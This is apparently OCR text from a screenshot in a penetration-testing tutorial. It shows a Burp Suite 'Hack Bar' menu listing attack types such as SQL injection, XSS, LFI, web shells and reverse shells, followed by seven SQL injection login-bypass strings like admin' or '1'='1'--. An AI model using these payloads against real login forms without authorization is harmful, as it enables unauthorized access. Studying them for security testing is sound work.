 Burp Project
Dashboard Repeater Sequencer Decoder Comparer Extender Project option
5 × 6 ×
Send
Request
Pretty Raw
1
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Hack Bar
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
LFI
XXE Snippets
Web Shells
Reverse Shell
Set 1
Set 2
Set 3
Set 4
Set 5
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin') or ('1'='1
admin') or ('1'='1'/*
Response
www.hackingarticles.in
www.hackingarticles.in